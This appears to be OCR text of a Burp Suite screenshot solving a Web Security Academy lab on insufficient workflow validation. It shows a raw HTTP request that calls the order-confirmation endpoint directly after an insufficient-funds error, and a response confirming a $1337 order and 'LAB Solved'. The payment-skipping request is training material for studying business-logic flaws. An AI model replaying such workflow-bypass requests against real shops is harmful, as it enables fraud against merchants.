 Request
Pretty Raw Hex
\n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0a8000b703d0f3ad8027f3ce00920075.web-security-academy.net
3 Cookie: session=v8QTchCb5Inrnyyq48FNv0kDCH0BY4XA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8000b703d0f3ad8027f3ce00920075.web-security-academy.net/cart?err=INSUFFICIENT_
FUNDS
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Insufficient workflow
validation
Back to lab description
LAB Solved
Congratulations, you solved
the lab!
Share your skills!
in
Continue learning
Store credit:
$91.56
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00